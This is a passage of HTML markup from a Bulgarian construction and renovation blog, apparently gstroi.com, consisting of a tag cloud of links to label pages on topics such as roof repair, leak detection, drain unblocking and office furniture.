<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%BD%D0%BE%D0%B2%20%D0%BF%D0%BE%D0%BA%D1%80%D0%B8%D0%B2'>
нов покрив
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%BD%D0%BE%D0%B2%20%D0%BF%D0%BE%D0%BA%D1%80%D0%B8%D0%B2%20%D0%92%D0%B0%D1%80%D0%BD%D0%B0'>
нов покрив Варна
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%BD%D0%BE%D0%B2%20%D0%BF%D0%BE%D0%BA%D1%80%D0%B8%D0%B2%20%D0%9F%D0%B5%D1%80%D0%BD%D0%B8%D0%BA'>
нов покрив Перник
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%9D%D0%BE%D0%B2%20%D0%9F%D0%BE%D0%BA%D1%80%D0%B8%D0%B2%20%D0%A1%D0%BE%D1%84%D0%B8%D1%8F'>
Нов Покрив София
</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%BD%D0%BE%D0%B2%D0%B8%20%D0%BF%D0%BE%D0%BA%D1%80%D0%B8%D0%B2%D0%B8'>
нови покриви
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%9E%D0%B1%D0%B5%D0%BB%D1%8F'>
Обеля
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%9E%D0%B1%D0%B7%D0%B0%D0%B2%D0%B5%D0%B6%D0%B4%D0%B0%D0%BD%D0%B5'>
Обзавеждане
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%BE%D0%B1%D0%B7%D0%B0%D0%B2%D0%B5%D0%B6%D0%B4%D0%B0%D0%BD%D0%B5%20%D0%BD%D0%B0%20%D0%BA%D1%8A%D1%89%D0%B0'>
обзавеждане на къща
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%9E%D0%BF%D0%B0%D0%BA%D0%BE%D0%B2%D0%BA%D0%B8%20%D0%B7%D0%B0%20%D1%85%D1%80%D0%B0%D0%BD%D0%B0'>
Опаковки за храна
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%BE%D0%BF%D0%B0%D0%BA%D0%BE%D0%B2%D0%BA%D0%B8%20%D0%BD%D0%B0%20%D0%B5%D0%B4%D1%80%D0%BE'>
опаковки на едро
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%BE%D0%BF%D0%B8%D1%82%D0%BD%D0%B0%20%D0%B1%D1%80%D0%B8%D0%B3%D0%B0%D0%B4%D0%B0'>
опитна бригада
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%BE%D0%BF%D1%82%D0%B8%D0%BC%D0%B8%D0%B7%D0%B0%D1%86%D0%B8%D1%8F%20%D0%BD%D0%B0%20%D1%81%D0%B0%D0%B9%D1%82'>
оптимизация на сайт
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%BE%D1%81%D0%BD%D0%BE%D0%B2%D0%B5%D0%BD%20%D1%80%D0%B5%D0%BC%D0%BE%D0%BD%D1%82'>
основен ремонт
</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%BE%D1%82%D0%BA%D1%80%D0%B8%D0%B2%D0%B0%D0%BD%D0%B5%20%D0%BD%D0%B0%20%D1%82%D0%B5%D1%87'>
откриване на теч
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%BE%D1%82%D0%BA%D1%80%D0%B8%D0%B2%D0%B0%D0%BD%D0%B5%20%D0%BD%D0%B0%20%D1%82%D0%B5%D1%87%D0%BE%D0%B2%D0%B5'>
откриване на течове
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%BE%D1%82%D0%BA%D1%80%D0%B8%D0%B2%D0%B0%D0%BD%D0%B5%20%D1%82%D0%B5%D1%87'>
откриване теч
</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%9E%D1%82%D0%BF%D1%83%D1%88%D0%B2%D0%B0%D0%BD%D0%B5%20%D0%BD%D0%B0%20%D0%BA%D0%B0%D0%BD%D0%B0%D0%BB%D0%B8'>
Отпушване на канали
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%9E%D1%82%D0%BF%D1%83%D1%88%D0%B2%D0%B0%D0%BD%D0%B5%20%D0%BD%D0%B0%20%D1%82%D0%BE%D0%B0%D0%BB%D0%B5%D1%82%D0%BD%D0%B0'>
Отпушване на тоалетна
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%BE%D1%84%D0%B8%D1%81%20%D0%B1%D1%8E%D1%80%D0%B0'>
офис бюра
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%BE%D1%84%D0%B8%D1%81%20%D0%BE%D0%B1%D0%B7%D0%B0%D0%B2%D0%B5%D0%B6%D0%B4%D0%B0%D0%BD%D0%B5'>
офис обзавеждане
</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%BE%D1%84%D0%B8%D1%81%20%D1%81%D1%82%D0%BE%D0%BB'>
офис стол
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%BE%D1%84%D0%B8%D1%81%20%D1%81%D1%82%D0%BE%D0%BB%D0%BE%D0%B2%D0%B5'>
офис столове
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%BF%D0%B0%D1%80%D0%BA%D0%B5%D1%82'>
паркет
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%9F%D0%B2%D1%86%20%D0%B4%D0%BE%D0%B3%D1%80%D0%B0%D0%BC%D0%B0'>
Пвц дограма
</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%9F%D0%B5%D1%80%D0%BD%D0%B8%D0%BA'>
Перник
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%9F%D0%B5%D1%80%D0%BD%D0%B8%D0%BA%20%D0%9F%D0%BE%D0%BA%D1%80%D0%B8%D0%B2%D0%B8'>
Перник Покриви
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%9F%D0%BB%D0%BE%D0%B2%D0%B4%D0%B8%D0%B2'>
Пловдив
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%BF%D0%BB%D0%BE%D1%87%D0%BA%D0%B8%20%D0%B7%D0%B0%20%D0%B1%D0%B0%D0%BD%D1%8F'>
плочки за баня
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%BF%D0%BE%D0%B4%D1%85%D0%BE%D0%B4%D1%8F%D1%89%D0%B0%20%D0%B2%D1%80%D0%B0%D1%82%D0%B0'>
подходяща врата
</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%BF%D0%BE%D0%BA%D1%80%D0%B8%D0%B2'>
покрив
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%BF%D0%BE%D0%BA%D1%80%D0%B8%D0%B2%20%D0%BD%D0%B0%20%D1%81%D0%B3%D0%BB%D0%BE%D0%B1%D1%8F%D0%B5%D0%BC%D0%B0%20%D0%BA%D1%8A%D1%89%D0%B0'>
покрив на сглобяема къща
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%9F%D0%BE%D0%BA%D1%80%D0%B8%D0%B2%20%D0%BE%D1%82%20%D0%BC%D0%B5%D1%82%D0%B0%D0%BB'>
Покрив от метал
</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%BF%D0%BE%D0%BA%D1%80%D0%B8%D0%B2%D0%B8'>
покриви
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%BF%D0%BE%D0%BA%D1%80%D0%B8%D0%B2%D0%B8%20-%20%D1%80%D0%B5%D0%BC%D0%BE%D0%BD%D1%82'>
покриви - ремонт
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%BF%D0%BE%D0%BA%D1%80%D0%B8%D0%B2%D0%B8%20%D0%B7%D0%B0%20%D0%B1%D0%B5%D1%81%D0%B5%D0%B4%D0%BA%D0%B8'>
покриви за беседки
</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%9F%D0%BE%D0%BA%D1%80%D0%B8%D0%B2%D0%B8%20%D0%9B%D1%8E%D0%BB%D0%B8%D0%BD'>
Покриви Люлин
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%BF%D0%BE%D0%BA%D1%80%D0%B8%D0%B2%D0%B8%20%D0%BD%D0%BE%D0%B2%D0%B8%20%D1%82%D0%B5%D1%85%D0%BD%D0%BE%D0%BB%D0%BE%D0%B3%D0%B8%D0%B8'>
покриви нови технологии
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%BF%D0%BE%D0%BA%D1%80%D0%B8%D0%B2%D0%BD%D0%B0%20%D0%BC%D0%B5%D0%BC%D0%B1%D1%80%D0%B0%D0%BD%D0%B0'>
покривна мембрана
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%BF%D0%BE%D0%BA%D1%80%D0%B8%D0%B2%D0%BD%D0%B0%20%D1%85%D0%B8%D0%B4%D1%80%D0%BE%D0%B8%D0%B7%D0%BE%D0%BB%D0%B0%D1%86%D0%B8%D0%BE%D0%BD%D0%BD%D0%B0%20%D0%BC%D0%B5%D0%BC%D0%B1%D1%80%D0%B0%D0%BD%D0%B0'>
покривна хидроизолационна мембрана
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%BF%D0%BE%D0%BA%D1%80%D0%B8%D0%B2%D0%BD%D0%B8%20%D0%BA%D0%BE%D0%BD%D1%81%D1%82%D1%80%D1%83%D0%BA%D1%86%D0%B8%D0%B8'>
покривни конструкции
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%BF%D0%BE%D0%BA%D1%80%D0%B8%D0%B2%D0%BD%D0%B8%20%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%B8'>
покривни работи
</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%BF%D0%BE%D0%BA%D1%80%D0%B8%D0%B2%D0%BD%D0%B8%20%D1%80%D0%B5%D0%BC%D0%BE%D0%BD%D1%82%D0%B8'>
покривни ремонти
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%BF%D0%BE%D0%BB%D0%B8%D0%BA%D0%B0%D1%80%D1%82'>
поликарт
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%BF%D0%BE%D0%BF%D1%80%D0%B0%D0%B2%D1%8F%D0%BD%D0%B5%20%D0%BD%D0%B0%20%D1%82%D0%B5%D1%87'>
поправяне на теч
</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%9F%D0%BE%D1%87%D0%B8%D1%81%D1%82%D0%B2%D0%B0%D0%BD%D0%B5'>
Почистване
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%BF%D0%BE%D1%87%D0%B8%D1%81%D1%82%D0%B2%D0%B0%D0%BD%D0%B5%20%D1%81%D0%BB%D0%B5%D0%B4%20%D1%80%D0%B5%D0%BC%D0%BE%D0%BD%D1%82'>
почистване след ремонт
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%BF%D1%80%D0%B0%D0%BA%D1%82%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B0%20%D0%B5%D0%BA%D0%B7%D0%BE%D1%82%D0%B8%D0%BA%D0%B0'>
практическа екзотика
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%BF%D1%80%D0%B5%D0%B4%D0%B8%D0%BC%D1%81%D1%82%D0%B2%D0%B0'>
предимства
</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%9F%D1%80%D0%B5%D0%BD%D0%B0%D1%80%D0%B5%D0%B6%D0%B4%D0%B0%D0%BD%D0%B5%20%D0%BD%D0%B0%20%D0%BA%D0%B5%D1%80%D0%B5%D0%BC%D0%B8%D0%B4%D0%B8'>
Пренареждане на керемиди
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%BF%D1%80%D0%B5%D0%BF%D0%BE%D1%80%D1%8A%D0%BA%D0%B8'>
препоръки
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%BF%D1%80%D0%B5%D0%BF%D1%80%D0%B0%D0%B2%D1%8F%D0%BD%D0%B5%20%D0%BD%D0%B0%20%D1%81%D1%82%D0%B0%D1%80%20%D0%BF%D0%BE%D0%BA%D1%80%D0%B8%D0%B2'>
преправяне на стар покрив
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%BF%D1%80%D0%B5%D1%87%D0%B8%D1%81%D1%82%D0%B2%D0%B0%D1%82%D0%B5%D0%BB%D0%BD%D0%B0%20%D1%81%D1%82%D0%B0%D0%BD%D1%86%D0%B8%D1%8F'>
пречиствателна станция
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%BF%D1%80%D0%B8%D0%BC%D0%B8%D1%82%D0%B8%D0%B2%D0%BD%D0%B8%20%D0%BF%D0%BE%D0%BA%D1%80%D0%B8%D0%B2%D0%B8'>
примитивни покриви
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%BF%D1%80%D0%BE%D0%B4%D0%B0%D0%B6%D0%B1%D0%B0'>
продажба
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%BF%D1%80%D0%BE%D0%B5%D0%BA%D1%82%20%D0%BD%D0%B0%20%D0%BA%D1%8A%D1%89%D0%B0'>
проект на къща
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%9F%D1%80%D0%BE%D0%B5%D0%BA%D1%82%D0%B8%D1%80%D0%B0%D0%BD%D0%B5%20%D0%BD%D0%B0%20%D0%BF%D0%BE%D0%BA%D1%80%D0%B8%D0%B2'>
Проектиране на покрив
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%BF%D1%87%D0%B5%D0%BB%D0%BD%D0%B0%20%D0%BF%D0%B8%D1%82%D0%B0'>
пчелна пита
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%A0%D0%B0%D0%B7%D0%B1%D0%B8%D0%B2%D0%B0'>
Разбива
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%A0%D0%B5%D0%BC%D0%BE%D0%BD%20%D0%BD%D0%B0%20%D0%BF%D0%BE%D0%BA%D1%80%D0%B8%D0%B2%D0%B8'>
Ремон на покриви
</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D1%80%D0%B5%D0%BC%D0%BE%D0%BD%D1%82'>
ремонт
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%A0%D0%B5%D0%BC%D0%BE%D0%BD%D1%82%20%D0%92%D0%B8%D0%9A'>
Ремонт ВиК
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D1%80%D0%B5%D0%BC%D0%BE%D0%BD%D1%82%20%D0%BD%D0%B0%20%D0%B0%D0%BF%D0%B0%D1%80%D1%82%D0%B0%D0%BC%D0%B5%D0%BD%D1%82'>
ремонт на апартамент
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%A0%D0%B5%D0%BC%D0%BE%D0%BD%D1%82%20%D0%BD%D0%B0%20%D0%B6%D0%B8%D0%BB%D0%B8%D1%89%D0%B5'>
Ремонт на жилище
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%A0%D0%B5%D0%BC%D0%BE%D0%BD%D1%82%20%D0%BD%D0%B0%20%D0%BA%D1%8A%D1%89%D0%B0'>
Ремонт на къща
</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%A0%D0%B5%D0%BC%D0%BE%D0%BD%D1%82%20%D0%BD%D0%B0%20%D0%BF%D0%BE%D0%BA%D1%80%D0%B8%D0%B2'>
Ремонт на покрив
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D1%80%D0%B5%D0%BC%D0%BE%D0%BD%D1%82%20%D0%BD%D0%B0%20%D0%BF%D0%BE%D0%BA%D1%80%D0%B8%D0%B2%20%D0%9F%D0%B5%D1%80%D0%BD%D0%B8%D0%BA'>
ремонт на покрив Перник
</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D1%80%D0%B5%D0%BC%D0%BE%D0%BD%D1%82%20%D0%BD%D0%B0%20%D0%BF%D0%BE%D0%BA%D1%80%D0%B8%D0%B2%D0%B8'>
ремонт на покриви
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D1%80%D0%B5%D0%BC%D0%BE%D0%BD%D1%82%20%D0%BD%D0%B0%20%D0%BF%D0%BE%D0%BA%D1%80%D0%B8%D0%B2%D0%B8%20%D0%9B%D1%8E%D0%BB%D0%B8%D0%BD'>
ремонт на покриви Люлин
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D1%80%D0%B5%D0%BC%D0%BE%D0%BD%D1%82%20%D0%BD%D0%B0%20%D0%BF%D0%BE%D0%BA%D1%80%D0%B8%D0%B2%D0%B8%20%D0%A1%D0%BE%D1%84%D0%B8%D1%8F'>
ремонт на покриви София
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D1%80%D0%B5%D0%BC%D0%BE%D0%BD%D1%82%20%D0%BD%D0%B0%20%D0%BF%D0%BE%D0%BA%D1%80%D0%B8%D0%B2%D0%B8%20%D1%86%D0%B5%D0%BD%D0%B0'>
ремонт на покриви цена
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D1%80%D0%B5%D0%BC%D0%BE%D0%BD%D1%82%20%D0%BD%D0%B0%20%D0%BF%D0%BE%D0%BA%D1%80%D0%B8%D0%B2%D0%BD%D0%B0%20%D0%BA%D0%BE%D0%BD%D1%81%D1%82%D1%80%D1%83%D0%BA%D1%86%D0%B8%D1%8F'>
ремонт на покривна конструкция
</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D1%80%D0%B5%D0%BC%D0%BE%D0%BD%D1%82%D0%B8'>
ремонти
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D1%80%D0%B5%D0%BC%D0%BE%D0%BD%D1%82%D0%B8%20%D0%BD%D0%B0%20%D0%BF%D0%BE%D0%BA%D1%80%D0%B8%D0%B2%D0%B8'>
ремонти на покриви
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D1%80%D0%B5%D0%BC%D0%BE%D0%BD%D1%82%D0%B8%D1%80%D0%B0%D0%BD%D0%B5%20%D0%BD%D0%B0%20%D0%BF%D0%BE%D0%BA%D1%80%D0%B8%D0%B2'>
ремонтиране на покрив
</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D1%80%D0%B5%D0%BC%D0%BE%D0%BD%D1%82%D0%B8%D1%80%D0%B0%D0%BD%D0%B5%20%D0%BD%D0%B0%20%D0%BF%D0%BE%D0%BA%D1%80%D0%B8%D0%B2%D0%B8'>
ремонтиране на покриви
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D1%81%D0%B0%D0%BD%D0%B8%D1%80%D0%B0%D0%BD%D0%B5'>
саниране
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D1%81%D0%B3%D0%BB%D0%BE%D0%B1%D1%8F%D0%B5%D0%BC%D0%B0%20%D0%BA%D1%8A%D1%89%D0%B0'>
сглобяема къща
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D1%81%D0%B3%D0%BB%D0%BE%D0%B1%D1%8F%D0%B5%D0%BC%D0%B8%20%D0%BA%D1%8A%D1%89%D0%B8'>
сглобяеми къщи
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%A1%D0%B5%D0%BF%D1%82%D0%B8%D1%87%D0%BD%D0%B8%20%D1%80%D0%B5%D0%B7%D0%B5%D1%80%D0%B2%D0%BE%D0%B0%D1%80%D0%B8'>
Септични резервоари
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%A1%D0%BA%D0%B5%D0%BB%D0%B5'>
Скеле
</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%A1%D0%BE%D1%84%D0%B8%D1%8F'>
София
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%A1%D0%BE%D1%84%D0%B8%D1%8F%20%D0%92%D0%98%D0%9A'>
София ВИК
</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%A1%D0%BE%D1%84%D0%B8%D1%8F%20%D0%9F%D0%BE%D0%BA%D1%80%D0%B8%D0%B2%D0%B8'>
София Покриви
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D1%81%D0%BF%D0%B0%D0%BB%D0%BD%D1%8F'>
спалня
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D1%81%D1%82%D0%B0%D1%80%20%D0%BF%D0%BE%D0%BA%D1%80%D0%B8%D0%B2'>
стар покрив
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D1%81%D1%82%D0%B0%D1%80%D0%B8%20%D0%BA%D0%BE%D0%BD%D1%81%D1%82%D1%80%D1%83%D0%BA%D1%86%D0%B8%D0%B8'>
стари конструкции
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D1%81%D1%82%D0%B8%D0%BB%20%D0%B8%20%D0%B7%D0%B4%D1%80%D0%B0%D0%B2%D0%B8%D0%BD%D0%B0'>
стил и здравина
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D1%81%D1%82%D0%BE%D0%BB'>
стол
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D1%81%D1%82%D0%BE%D0%BC%D0%B0%D0%BD%D0%B5%D0%BD%20%D0%BF%D0%BE%D0%BA%D1%80%D0%B8%D0%B2'>
стоманен покрив
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D1%81%D1%82%D1%80%D0%BE%D0%B8%D1%82%D0%B5%D0%BB%D0%B8'>
строители
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%A1%D1%82%D1%80%D0%BE%D0%B8%D1%82%D0%B5%D0%BB%D0%BD%D0%B8%20%D0%BC%D0%B0%D1%82%D0%B5%D1%80%D0%B8%D0%B0%D0%BB%D0%B8'>
Строителни материали
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%A1%D1%82%D1%80%D0%BE%D0%B8%D1%82%D0%B5%D0%BB%D1%81%D1%82%D0%B2%D0%BE'>
Строителство
</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D1%81%D1%8A%D0%B1%D0%B0%D1%80%D1%8F%D0%BD%D0%B5%20%D0%BD%D0%B0%20%D1%81%D0%B3%D1%80%D0%B0%D0%B4%D0%B8'>
събаряне на сгради
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D1%81%D1%8A%D0%B1%D0%B0%D1%80%D1%8F%D0%BD%D0%B5%20%D0%BD%D0%B0%20%D1%81%D0%B3%D1%80%D0%B0%D0%B4%D0%B8%20%D0%B2%20%D0%A1%D0%BE%D1%84%D0%B8%D1%8F'>
събаряне на сгради в София
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D1%81%D1%8A%D0%B2%D0%B5%D1%82%20%D0%B7%D0%B0%20%D0%BE%D0%B7%D0%B0%D0%B2%D0%B5%D0%B6%D0%B4%D0%B0%D0%BD%D0%B5'>
съвет за озавеждане
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D1%81%D1%8A%D0%B2%D0%B5%D1%82%D0%B8%20%D0%B7%D0%B0%20%D1%88%D0%BF%D0%B0%D0%BA%D0%BB%D0%BE%D0%B2%D0%BA%D0%B0'>
съвети за шпакловка
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D1%82%D0%B5%D1%80%D0%B0%D1%81%D0%B8'>
тераси
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D1%82%D0%B5%D1%80%D0%BC%D0%BE%D0%B8%D0%B7%D0%BE%D0%BB%D0%B0%D1%86%D0%B8%D1%8F'>
термоизолация
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%A2%D0%B5%D1%81%D1%82%D0%BE%D0%BC%D0%B5%D1%81%D0%B0%D1%87%D0%BA%D0%B0'>
Тестомесачка
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D1%82%D0%B5%D1%81%D1%82%D0%BE%D0%BC%D0%B5%D1%81%D0%B0%D1%87%D0%BA%D0%B8'>
тестомесачки
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D1%82%D0%B5%D1%87%20%D0%BD%D0%B0%20%D0%BF%D0%BE%D0%BA%D1%80%D0%B8%D0%B2'>
теч на покрив
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D1%82%D0%B5%D1%87%20%D0%BE%D1%82%20%D0%BF%D0%BE%D0%BA%D1%80%D0%B8%D0%B2'>
теч от покрив
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D1%82%D0%B5%D1%87%D0%BD%D0%B0%20%D1%85%D0%B8%D0%B4%D1%80%D0%BE%D0%B8%D0%B7%D0%BE%D0%BB%D0%B0%D1%86%D0%B8%D1%8F'>
течна хидроизолация
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D1%82%D0%B5%D1%87%D1%8F%D1%89%20%D0%BF%D0%BE%D0%BA%D1%80%D0%B8%D0%B2'>
течящ покрив
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D1%82%D0%BE%D0%BF%20%D0%BC%D0%B0%D0%B9%D1%82%D1%81%D0%BE%D1%80'>
топ майтсор
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D1%82%D0%BE%D0%BF%D0%BB%D0%BE%D0%B8%D0%B7%D0%BE%D0%BB%D0%B0%D1%86%D0%B8%D1%8F'>
топлоизолация
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D1%82%D1%80%D1%8A%D1%81%D1%82%D0%B8%D0%BA%D0%B0'>
тръстика
</a>
</span>
<span class='label-size label-size-1'>
